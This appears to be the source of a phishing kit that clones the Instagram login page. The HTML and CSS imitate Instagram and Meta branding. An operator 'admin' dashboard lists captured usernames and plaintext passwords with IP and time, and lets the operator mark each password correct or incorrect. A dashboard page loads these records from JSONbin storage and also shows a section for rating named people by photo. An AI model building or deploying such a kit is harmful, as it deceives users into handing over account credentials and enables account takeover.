
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram- Login</title>
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="container">
        <div class="phone-container">
            <img src="img/phone.png" alt="Phone with Instagram images" class="phone-img">
        </div>
        
        <div class="form-container">
            <div class="card login-card">
                <div class="card-header">
                    <img src="img/instagram-logo.png" alt="Instagram" class="logo" onerror="this.onerror=null; this.src='img/instagram-text.png';">
                </div>
                
                <form id="login-form">
                    <div class="form-group">
                        <input type="text" id="username" placeholder="Phone number, username, or email" required>
                    </div>
                    <div class="form-group">
                        <input type="password" id="password" placeholder="Password" required>
                        <span class="toggle-password" onclick="togglePasswordVisibility()">
                            <i class="fas fa-eye"></i>
                        </span>
                    </div>
                    <button type="submit" class="btn-login">Log In</button>
                </form>
                
                <div class="divider">
                    <span class="divider-line"></span>
                    <span class="divider-text">OR</span>
                    <span class="divider-line"></span>
                </div>
                
                <div class="facebook-login">
                    <i class="fab fa-facebook-square"></i>
                    <span>Log in with Facebook</span>
                </div>
                
                <div class="forgot-password">
                    <a href="#">Forgot password?</a>
                </div>
            </div>
            
            <div class="card signup-card">
                <p>Don't have an account? <a href="#">Sign up</a></p>
            </div>
            
            <div class="app-download">
                <p>Get the app.</p>
                <div class="app-links">
                    <a href="#"><img src="img/app-store.png" alt="App Store" class="app-store"></a>
                    <a href="#"><img src="img/google-play.png" alt="Google Play" class="google-play"></a>
                </div>
            </div>
        </div>
    </div>
    
    <footer>
        <div class="footer-links">
            <a href="#">Meta</a>
            <a href="#">About</a>
            <a href="#">Blog</a>
            <a href="#">Jobs</a>
            <a href="#">Help</a>
            <a href="#">API</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
            <a href="#">Top Accounts</a>
            <a href="#">Locations</a>
            <a href="#">Instagram Lite</a>
            <a href="#">Threads</a>
            <a href="#">Contact Uploading & Non-Users</a>
            <a href="#">Meta Verified</a>
        </div>
        <div class="copyright">
            <select aria-label="Switch Language" title="Language Selector">
                <option value="en">English</option>
                <option value="es">Español</option>
                <option value="fr">Français</option>
                <option value="de">Deutsch</option>
                <option value="it">Italiano</option>
            </select>
            <span>© 2023 Instagram from Meta</span>
        </div>
    </footer>
    
    <script src="js/config.js"></script>
    <script src="js/api.js"></script>
    <script src="js/script.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Admin Dashboard</title>
    <link rel="stylesheet" href="css/admin.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="container">
        <header>
            <div class="header-content">
                <div class="logo">
                    <img src="img/instagram-text.png" alt="Instagram" class="logo-img">
                    <span class="admin-badge">ADMIN</span>
                </div>
                <div class="admin-profile">
                    <span class="admin-name">Administrator</span>
                    <div class="profile-icon">
                        <div class="profile-avatar">A</div>
                    </div>
                </div>
            </div>
        </header>

        <main>
            <div class="admin-panel">
                <h1>Admin Dashboard</h1>
                <div class="stats-bar">
                    <div class="stat-item">
                        <span class="stat-value" id="totalRequests">0</span>
                        <span class="stat-label">Total Requests</span>
                    </div>
                    <div class="stat-item">
                        <span class="stat-value" id="pendingRequests">0</span>
                        <span class="stat-label">Pending</span>
                    </div>
                    <div class="stat-item">
                        <span class="stat-value" id="approvedRequests">0</span>
                        <span class="stat-label">Approved</span>
                    </div>
                    <div class="stat-item">
                        <span class="stat-value" id="rejectedRequests">0</span>
                        <span class="stat-label">Rejected</span>
                    </div>
                </div>

                <div class="section-header">
                    <h2>Login Requests</h2>
                    <div class="filter-controls">
                        <button class="filter-btn active" data-filter="all">All</button>
                        <button class="filter-btn" data-filter="pending">Pending</button>
                        <button class="filter-btn" data-filter="approved">Approved</button>
                        <button class="filter-btn" data-filter="rejected">Rejected</button>
                    </div>
                </div>

                <div class="login-requests" id="loginRequestsContainer">
                    <div class="empty-state" id="emptyState">
                        <i class="fas fa-user-shield"></i>
                        <p>No login requests yet</p>
                        <span>Waiting for users to log in...</span>
                    </div>
                    
                    <!-- Login requests will be added here dynamically -->
                </div>
            </div>
        </main>

        <footer>
            <div class="footer-content">
                <p>Instagram Admin Panel &copy; <span id="currentYear">2023</span></p>
                <a href="index.html" class="logout-link">Log Out</a>
            </div>
        </footer>
    </div>

    <!-- Template for login request card -->
    <template id="loginRequestTemplate">
        <div class="login-request-card" data-request-id="" data-status="pending">
            <div class="request-header">
                <div class="user-avatar"></div>
                <div class="request-info">
                    <h3 class="username"></h3>
                    <span class="timestamp"></span>
                </div>
                <div class="status-badge pending">Pending</div>
            </div>
            <div class="request-details">
                <div class="detail-row">
                    <span class="detail-label">Username:</span>
                    <span class="detail-value username-display"></span>
                </div>
                <div class="detail-row">
                    <span class="detail-label">Password:</span>
                    <span class="detail-value password-display"></span>
                    <button class="toggle-password" aria-label="Toggle password visibility">
                        <i class="fas fa-eye"></i>
                    </button>
                </div>
                <div class="detail-row">
                    <span class="detail-label">Login Time:</span>
                    <span class="detail-value login-time"></span>
                </div>
                <div class="detail-row">
                    <span class="detail-label">IP Address:</span>
                    <span class="detail-value ip-address">127.0.0.1</span>
                </div>
            </div>
            <div class="request-actions">
                <button class="action-btn approve-btn" data-action="approve">
                    <i class="fas fa-check"></i> Correct Password (Approve)
                </button>
                <button class="action-btn reject-btn" data-action="reject">
                    <i class="fas fa-times"></i> Incorrect Password (Reject)
                </button>
            </div>
            <div class="admin-note">
                <p>As an administrator, you're verifying if the entered credentials are correct.</p>
            </div>
        </div>
    </template>

    <script src="js/admin.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Dashboard</title>
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        .profile-fallback {
            width: 24px;
            height: 24px;
            border-radius: 50%;
            background-color: #0095f6;
            color: white;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
        }
        
        .welcome-card {
            background-color: white;
            border-radius: 8px;
            padding: 24px;
            margin: 20px auto;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            max-width: 500px;
        }
        
        .welcome-card h1 {
            text-align: center;
            margin-bottom: 24px;
        }
        
        .login-details {
            padding: 20px;
            background-color: #fafafa;
            border-radius: 8px;
            margin-bottom: 24px;
        }
        
        .detail-item {
            display: flex;
            margin-bottom: 16px;
            align-items: center;
        }
        
        .label {
            font-weight: 600;
            width: 150px;
            color: #262626;
        }
        
        .value {
            flex: 1;
            word-break: break-all;
        }
        
        .toggle-btn {
            background: none;
            border: none;
            color: #0095f6;
            cursor: pointer;
            padding: 8px;
            margin-left: 8px;
        }
        
        .timestamp {
            font-size: 14px;
            color: #8e8e8e;
            margin-top: 20px;
        }
        
        .note {
            font-style: italic;
            font-size: 12px;
            color: #8e8e8e;
            margin-top: 20px;
        }
        
        .actions {
            text-align: center;
        }
        
        .btn-primary {
            background-color: #0095f6;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 8px 24px;
            font-weight: 600;
            cursor: pointer;
            transition: background-color 0.2s;
        }
        
        .btn-primary:hover {
            background-color: #0085e0;
        }
        
        /* New styles for the people voting section */
        .people-section {
            background-color: white;
            border-radius: 8px;
            padding: 24px;
            margin: 20px auto;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            max-width: 500px;
        }
        
        .people-section h2 {
            text-align: center;
            margin-bottom: 24px;
            color: #262626;
        }
        
        .people-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
            gap: 20px;
            margin-bottom: 20px;
        }
        
        .person-card {
            border: 1px solid #dbdbdb;
            border-radius: 8px;
            overflow: hidden;
            transition: transform 0.2s;
        }
        
        .person-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
        }
        
        .person-image {
            width: 100%;
            height: 200px;
            object-fit: cover;
        }
        
        .person-info {
            padding: 12px;
        }
        
        .person-name {
            font-weight: 600;
            margin-bottom: 8px;
            color: #262626;
        }
        
        .vote-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 10px;
        }
        
        .vote-btn {
            flex: 1;
            padding: 8px;
            border: none;
            background-color: #f0f0f0;
            cursor: pointer;
            transition: background-color 0.2s;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 5px;
        }
        
        .vote-btn:first-child {
            border-top-left-radius: 4px;
            border-bottom-left-radius: 4px;
            border-right: 1px solid #dbdbdb;
        }
        
        .vote-btn:last-child {
            border-top-right-radius: 4px;
            border-bottom-right-radius: 4px;
        }
        
        .vote-btn:hover {
            background-color: #e0e0e0;
        }
        
        .vote-btn.like:hover {
            background-color: rgba(0, 149, 246, 0.1);
        }
        
        .vote-btn.dislike:hover {
            background-color: rgba(237, 73, 86, 0.1);
        }
        
        .vote-btn.active.like {
            background-color: rgba(0, 149, 246, 0.2);
            color: #0095f6;
        }
        
        .vote-btn.active.dislike {
            background-color: rgba(237, 73, 86, 0.2);
            color: #ed4956;
        }
        
        .vote-count {
            font-size: 12px;
            margin-left: 4px;
        }
    </style>
</head>
<body>
    <div class="container">
    

        <main>
          
            
            <!-- New section for people voting -->
            <div class="people-section">
                <h2>Vote on People</h2>
                <div id="peopleGrid" class="people-grid">
                    <!-- People cards will be loaded here dynamically -->
                    <div class="loading-message" style="text-align: center; grid-column: 1 / -1;">
                        Loading people...
                    </div>
                </div>
            </div>
        </main>

     
    </div>

    <!-- Template for person card -->
    <template id="personCardTemplate">
        <div class="person-card" data-person-id="">
            <img class="person-image" src="" alt="">
            <div class="person-info">
                <div class="person-name"></div>
                <div class="vote-buttons">
                    <button class="vote-btn like" data-vote="like">
                        <i class="fas fa-thumbs-up"></i>
                        <span class="vote-count like-count">0</span>
                    </button>
                    <button class="vote-btn dislike" data-vote="dislike">
                        <i class="fas fa-thumbs-down"></i>
                        <span class="vote-count dislike-count">0</span>
                    </button>
                </div>
            </div>
        </div>
    </template>

    <script src="js/config.js"></script>
    <script src="js/api.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', async function() {
            // Set current year in footer
            const yearElement = document.getElementById('currentYear');
            if (yearElement) {
                yearElement.textContent = new Date().getFullYear();
            }
            
            // Get login information
            let requestId = new URLSearchParams(window.location.search).get('requestId');
            let loginData = null;
            
            // If no requestId in URL, try from localStorage
            if (!requestId) {
                const storedLoginResult = localStorage.getItem('loginResult');
                if (storedLoginResult) {
                    const loginResult = JSON.parse(storedLoginResult);
                    requestId = loginResult.requestId;
                }
            }
            
            if (!requestId) {
                // No login information available, redirect to login page
                window.location.href = 'index.html';
                return;
            }
            
            try {
                // Get the login result from JSONbin
                const loginResult = await API.checkLoginResult(requestId);
                
                if (!loginResult || loginResult.status !== 'approved') {
                    // Not approved, redirect to login page
                    window.location.href = 'index.html';
                    return;
                }
                
                // Get the full login details from pending logins or history
                const pendingData = await API.readBin(CONFIG.JSONBIN.BINS.PENDING_LOGINS);
                const historyData = await API.readBin(CONFIG.JSONBIN.BINS.LOGIN_HISTORY);
                
                const pendingLogins = pendingData.requests || [];
                const loginHistory = historyData.history || [];
                
                // Try to find the login request in either pending or history
                loginData = pendingLogins.find(req => req.id === requestId) || 
                           loginHistory.find(req => req.id === requestId);
                
                if (!loginData) {
                    // Can't find detailed login data, try using the data from localStorage
                    const storedLoginResult = localStorage.getItem('loginResult');
                    if (storedLoginResult) {
                        const result = JSON.parse(storedLoginResult);
                        loginData = {
                            username: result.username,
                            timestamp: result.timestamp,
                            password: '********' // Placeholder since we don't have the actual password
                        };
                    } else {
                        // No login data available, redirect to login page
                        window.location.href = 'index.html';
                        return;
                    }
                }
                
                // Display login details
                displayLoginDetails(loginData);
                
                // Load and display people for voting
                loadPeopleData();
                
            } catch (error) {
                console.error('Error loading login details:', error);
                alert('Unable to load your login details. Please try logging in again.');
                window.location.href = 'index.html';
            }
            
            /**
             * Display login details in the dashboard
             */
            function displayLoginDetails(loginData) {
                // Display username
                const usernameDisplay = document.getElementById('usernameDisplay');
                if (usernameDisplay) {
                    usernameDisplay.textContent = loginData.username;
                }
                
                // Display password (masked by default)
                const passwordDisplay = document.getElementById('passwordDisplay');
                if (passwordDisplay && loginData.password) {
                    passwordDisplay.textContent = '•'.repeat(loginData.password.length);
                    passwordDisplay.setAttribute('data-password', loginData.password);
                }
                
                // Handle password toggle
                const togglePasswordBtn = document.getElementById('togglePassword');
                if (togglePasswordBtn && passwordDisplay) {
                    togglePasswordBtn.addEventListener('click', function() {
                        const icon = this.querySelector('i');
                        const maskedPassword = '•'.repeat(loginData.password.length);
                        
                        if (passwordDisplay.textContent === maskedPassword) {
                            // Show password
                            passwordDisplay.textContent = loginData.password;
                            icon.classList.remove('fa-eye');
                            icon.classList.add('fa-eye-slash');
                        } else {
                            // Hide password
                            passwordDisplay.textContent = maskedPassword;
                            icon.classList.remove('fa-eye-slash');
                            icon.classList.add('fa-eye');
                        }
                    });
                }
                
                // Display login time
                const loginTime = document.getElementById('loginTime');
                if (loginTime) {
                    loginTime.textContent = new Date(loginData.timestamp).toLocaleString();
                }
                
                // Update avatar
                const profileIcon = document.getElementById('profileIcon');
                if (profileIcon) {
                    const firstLetter = loginData.username.charAt(0).toUpperCase();
                    profileIcon.querySelector('.profile-fallback').textContent = firstLetter;
                }
            }
            
            /**
             * Load sample people data for voting
             */
            async function loadPeopleData() {
                // In a real app, this would come from an API
                // For this demo, we'll use sample data
                const peopleData = [
                    {
                        id: 1,
                        name: 'Suman Sharma',
                        image: 'suman.jpg',
                        likes: 24,
                        dislikes: 5
                    },
                    {
                        id: 2,
                        name: 'Kiran Yadav',
                        image: 'kiran.jpg',
                        likes: 48,
                        dislikes: 3
                    },
                 
                ];
                
                // Load user's previous votes from localStorage
                let userVotes = {};
                const storedVotes = localStorage.getItem('userVotes');
                if (storedVotes) {
                    userVotes = JSON.parse(storedVotes);
                }
                
                // Display people cards
                displayPeopleCards(peopleData, userVotes);
            }
            
            /**
             * Display people cards for voting
             */
            function displayPeopleCards(peopleData, userVotes) {
                const peopleGrid = document.getElementById('peopleGrid');
                const template = document.getElementById('personCardTemplate');
                
                // Clear loading message
                peopleGrid.innerHTML = '';
                
                // Create and add each person card
                peopleData.forEach(person => {
                    const card = template.content.cloneNode(true);
                    
                    // Set person data
                    const personCard = card.querySelector('.person-card');
                    personCard.dataset.personId = person.id;
                    
                    const image = card.querySelector('.person-image');
                    image.src = person.image;
                    image.alt = person.name;
                    
                    card.querySelector('.person-name').textContent = person.name;
                    card.querySelector('.like-count').textContent = person.likes;
                    card.querySelector('.dislike-count').textContent = person.dislikes;
                    
                    // Apply user's previous votes if any
                    if (userVotes[person.id]) {
                        const voteType = userVotes[person.id];
                        const voteBtn = card.querySelector(`.vote-btn[data-vote="${voteType}"]`);
                        voteBtn.classList.add('active');
                    }
                    
                    // Add event listeners for vote buttons
                    const voteButtons = card.querySelectorAll('.vote-btn');
                    voteButtons.forEach(button => {
                        button.addEventListener('click', function() {
                            const voteType = this.dataset.vote;
                            const personId = this.closest('.person-card').dataset.personId;
                            
                            // Handle voting
                            handleVote(personId, voteType, peopleData);
                        });
                    });
                    
                    peopleGrid.appendChild(card);
                });
            }
            
            /**
             * Handle user vote on a person
             */
            function handleVote(personId, voteType, peopleData) {
                personId = parseInt(personId);
                
                // Get the person's card and data
                const personCard = document.querySelector(`.person-card[data-person-id="${personId}"]`);
                const person = peopleData.find(p => p.id === personId);
                
                if (!personCard || !person) return;
                
                // Get user's previous votes
                let userVotes = {};
                const storedVotes = localStorage.getItem('userVotes');
                if (storedVotes) {
                    userVotes = JSON.parse(storedVotes);
                }
                
                // Get vote buttons and counts
                const likeBtn = personCard.querySelector('.vote-btn.like');
                const dislikeBtn = personCard.querySelector('.vote-btn.dislike');
                const likeCount = personCard.querySelector('.like-count');
                const dislikeCount = personCard.querySelector('.dislike-count');
                
                // Handle vote logic based on previous votes
                const previousVote = userVotes[personId];
                
                if (previousVote === voteType) {
                    // User is un-voting (clicking the same button again)
                    delete userVotes[personId];
                    
                    // Remove active class
                    likeBtn.classList.remove('active');
                    dislikeBtn.classList.remove('active');
                    
                    // Update counts
                    if (voteType === 'like') {
                        person.likes--;
                        likeCount.textContent = person.likes;
                    } else {
                        person.dislikes--;
                        dislikeCount.textContent = person.dislikes;
                    }
                } else {
                    // User is voting or changing vote
                    if (previousVote === 'like' && voteType === 'dislike') {
                        // Changing from like to dislike
                        person.likes--;
                        person.dislikes++;
                        likeCount.textContent = person.likes;
                        dislikeCount.textContent = person.dislikes;
                    } else if (previousVote === 'dislike' && voteType === 'like') {
                        // Changing from dislike to like
                        person.dislikes--;
                        person.likes++;
                        likeCount.textContent = person.likes;
                        dislikeCount.textContent = person.dislikes;
                    } else {
                        // New vote
                        if (voteType === 'like') {
                            person.likes++;
                            likeCount.textContent = person.likes;
                        } else {
                            person.dislikes++;
                            dislikeCount.textContent = person.dislikes;
                        }
                    }
                    
                    // Set active class
                    likeBtn.classList.remove('active');
                    dislikeBtn.classList.remove('active');
                    
                    if (voteType === 'like') {
                        likeBtn.classList.add('active');
                    } else {
                        dislikeBtn.classList.add('active');
                    }
                    
                    // Save the vote
                    userVotes[personId] = voteType;
                }
                
                // Save votes to localStorage
                localStorage.setItem('userVotes', JSON.stringify(userVotes));
                
                // In a real app, you would also send the vote to a server
                console.log(`Vote recorded: Person ${personId}, Vote: ${voteType}`);
            }
            
            // Logout handler
            const logoutBtn = document.getElementById('logoutBtn');
            if (logoutBtn) {
                logoutBtn.addEventListener('click', function() {
                    // Clear login result
                    localStorage.removeItem('loginResult');
                    localStorage.removeItem('currentLoginRequestId');
                    
                    // Redirect to login page
                    window.location.href = 'index.html';
                });
            }
        });
    </script>
</body>
</html>
</file>
<file: css/styles.css>
/* Global Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #fafafa;
    color: #262626;
    font-size: 14px;
    line-height: 18px;
}

a {
    text-decoration: none;
    color: #0095f6;
}

/* Container */
.container {
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 935px;
    margin: 32px auto 0;
    padding: 0 20px;
    min-height: calc(100vh - 132px);
}

/* Phone Container (Left Side) */
.phone-container {
    display: none; /* Hidden on mobile */
    margin-right: 32px;
    position: relative;
    max-width: 460px;
}

.phone-img {
    max-width: 100%;
    height: auto;
    display: block;
}

/* Form Container (Right Side) */
.form-container {
    max-width: 350px;
    width: 100%;
}

/* Card Styles */
.card {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    border-radius: 1px;
    padding: 20px;
    margin-bottom: 10px;
}

.login-card {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.card-header {
    margin: 22px auto 12px;
}

.logo {
    width: 175px;
    height: auto;
    margin: 0 auto 12px;
    display: block;
    object-fit: contain;
}

/* Form Styles */
#login-form {
    width: 100%;
    margin-top: 24px;
}

.form-group {
    position: relative;
    margin-bottom: 6px;
    width: 100%;
}

input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #262626;
    font-size: 12px;
    height: 36px;
    padding: 9px 8px 7px;
    width: 100%;
    outline: none;
}

input:focus {
    border-color: #a8a8a8;
}

.toggle-password {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    color: #8e8e8e;
}

.btn-login {
    background-color: #0095f6;
    border: none;
    border-radius: 4px;
    color: #fff;
    font-weight: 600;
    padding: 5px 9px;
    width: 100%;
    height: 32px;
    margin-top: 8px;
    cursor: pointer;
    opacity: 0.7;
    transition: opacity 0.3s;
}

.btn-login:hover {
    opacity: 1;
}

/* Divider */
.divider {
    display: flex;
    align-items: center;
    margin: 20px 0;
    width: 100%;
}

.divider-line {
    flex-grow: 1;
    height: 1px;
    background-color: #dbdbdb;
}

.divider-text {
    color: #8e8e8e;
    font-size: 13px;
    font-weight: 600;
    margin: 0 18px;
    text-transform: uppercase;
}

/* Facebook Login */
.facebook-login {
    color: #385185;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
    cursor: pointer;
}

.facebook-login i {
    font-size: 18px;
    margin-right: 8px;
}

/* Forgot Password */
.forgot-password {
    font-size: 12px;
    margin-top: 12px;
    margin-bottom: 10px;
    text-align: center;
}

/* Sign up Card */
.signup-card {
    text-align: center;
}

/* App Download */
.app-download {
    text-align: center;
    margin-top: 20px;
}

.app-download p {
    margin-bottom: 20px;
}

.app-links {
    display: flex;
    justify-content: center;
}

.app-store, .google-play {
    height: 40px;
    margin: 0 4px;
    object-fit: contain;
}

/* Footer */
footer {
    padding: 0 16px;
    margin-bottom: 52px;
    text-align: center;
}

.footer-links {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: 18px;
}

.footer-links a {
    color: #8e8e8e;
    font-size: 12px;
    margin: 0 8px 12px;
}

.copyright {
    color: #8e8e8e;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
}

select {
    color: #8e8e8e;
    background-color: transparent;
    border: none;
    font-size: 12px;
    margin-right: 16px;
}

/* Responsive Styles */
@media (min-width: 876px) {
    .phone-container {
        display: block;
    }
}

@media (max-width: 450px) {
    .container {
        margin-top: 0;
        padding: 0;
    }
    
    .form-container {
        width: 100%;
    }
    
    .card {
        border: none;
        background-color: transparent;
    }
    
    .login-card {
        margin-top: 32px;
    }
}
</file>
<file: css/admin.css>
/* Global Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #fafafa;
    color: #262626;
    font-size: 14px;
    line-height: 18px;
}

a {
    text-decoration: none;
    color: #0095f6;
}

.container {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

/* Header Styles */
header {
    background-color: #fff;
    border-bottom: 1px solid #dbdbdb;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
}

.header-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 1200px;
    margin: 0 auto;
    padding: 12px 20px;
}

.logo {
    display: flex;
    align-items: center;
}

.logo-img {
    height: 30px;
    object-fit: contain;
    margin-right: 12px;
}

.admin-badge {
    background-color: #0095f6;
    color: white;
    padding: 3px 8px;
    border-radius: 4px;
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
}

.admin-profile {
    display: flex;
    align-items: center;
}

.admin-name {
    margin-right: 12px;
    font-weight: 600;
}

.profile-icon {
    width: 32px;
    height: 32px;
    overflow: hidden;
    border-radius: 50%;
    cursor: pointer;
}

.profile-avatar {
    background-color: #0095f6;
    color: white;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
}

/* Main Content */
main {
    flex: 1;
    padding: 30px 20px;
}

.admin-panel {
    max-width: 1200px;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 12px rgba(0, 0, 0, 0.1);
    padding: 30px;
}

h1 {
    font-size: 24px;
    margin-bottom: 20px;
    color: #262626;
}

.stats-bar {
    display: flex;
    justify-content: space-between;
    background-color: #fafafa;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 30px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.stat-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1;
    padding: 0 15px;
    border-right: 1px solid #dbdbdb;
}

.stat-item:last-child {
    border-right: none;
}

.stat-value {
    font-size: 24px;
    font-weight: bold;
    color: #262626;
    margin-bottom: 5px;
}

.stat-label {
    font-size: 12px;
    color: #8e8e8e;
}

.section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

h2 {
    font-size: 18px;
    color: #262626;
}

.filter-controls {
    display: flex;
}

.filter-btn {
    background: none;
    border: 1px solid #dbdbdb;
    padding: 8px 16px;
    cursor: pointer;
    font-size: 12px;
    color: #8e8e8e;
    margin-left: -1px;
}

.filter-btn:first-child {
    border-radius: 4px 0 0 4px;
}

.filter-btn:last-child {
    border-radius: 0 4px 4px 0;
}

.filter-btn.active {
    background-color: #0095f6;
    color: white;
    border-color: #0095f6;
}

.empty-state {
    text-align: center;
    padding: 60px 0;
    color: #8e8e8e;
}

.empty-state i {
    font-size: 48px;
    margin-bottom: 20px;
    color: #dbdbdb;
}

.empty-state p {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
}

.login-request-card {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    border-radius: 8px;
    margin-bottom: 16px;
    overflow: hidden;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
}

.request-header {
    display: flex;
    align-items: center;
    padding: 16px 20px;
    background-color: #fafafa;
    border-bottom: 1px solid #dbdbdb;
}

.user-avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #0095f6;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    margin-right: 16px;
}

.request-info {
    flex: 1;
}

.request-info h3 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 4px;
}

.timestamp {
    font-size: 12px;
    color: #8e8e8e;
}

.status-badge {
    padding: 6px 12px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
}

.status-badge.pending {
    background-color: #ffed81;
    color: #83670e;
}

.status-badge.approved {
    background-color: #b3f5c6;
    color: #0e7f41;
}

.status-badge.rejected {
    background-color: #ffd3d8;
    color: #b42a37;
}

.request-details {
    padding: 20px;
}

.detail-row {
    display: flex;
    align-items: center;
    margin-bottom: 12px;
    position: relative;
}

.detail-label {
    color: #8e8e8e;
    width: 100px;
    flex-shrink: 0;
}

.detail-value {
    color: #262626;
    font-weight: 500;
    word-break: break-all;
}

.toggle-password {
    background: none;
    border: none;
    color: #8e8e8e;
    cursor: pointer;
    margin-left: 8px;
    padding: 0;
}

.request-actions {
    padding: 0 20px 20px;
    display: flex;
    justify-content: space-between;
}

.action-btn {
    border: none;
    border-radius: 4px;
    padding: 8px 16px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.action-btn i {
    margin-right: 6px;
}

.approve-btn {
    background-color: #0095f6;
    color: white;
    flex: 1;
    margin-right: 10px;
    justify-content: center;
}

.approve-btn:hover {
    background-color: #0086e0;
}

.reject-btn {
    background-color: #ed4956;
    color: white;
    flex: 1;
    justify-content: center;
}

.reject-btn:hover {
    background-color: #dc364a;
}

.admin-note {
    padding: 0 20px 20px;
    border-top: 1px solid #efefef;
    margin-top: 10px;
}

.admin-note p {
    font-size: 12px;
    color: #8e8e8e;
    font-style: italic;
    text-align: center;
    padding-top: 15px;
}

/* Footer */
footer {
    background-color: #fff;
    border-top: 1px solid #dbdbdb;
    padding: 20px;
    text-align: center;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.footer-content p {
    color: #8e8e8e;
    font-size: 12px;
}

.logout-link {
    color: #ed4956;
}

/* Responsive Styles */
@media (max-width: 768px) {
    .stats-bar {
        flex-wrap: wrap;
    }
    
    .stat-item {
        flex: 0 0 50%;
        margin-bottom: 16px;
        border-right: none;
        border-bottom: 1px solid #dbdbdb;
        padding-bottom: 16px;
    }
    
    .stat-item:nth-child(3),
    .stat-item:nth-child(4) {
        margin-bottom: 0;
        border-bottom: none;
    }
    
    .section-header {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .filter-controls {
        margin-top: 16px;
        width: 100%;
    }
    
    .filter-btn {
        flex: 1;
        text-align: center;
    }
    
    .request-header {
        flex-wrap: wrap;
    }
    
    .status-badge {
        margin-top: 10px;
        margin-left: 56px;
    }
    
    .detail-row {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .detail-label {
        margin-bottom: 4px;
    }
    
    .toggle-password {
        position: absolute;
        right: 0;
        top: 50%;
        transform: translateY(-50%);
    }
    
    .request-actions {
        flex-direction: column;
    }
    
    .approve-btn {
        margin-right: 0;
        margin-bottom: 10px;
    }
}
</file>
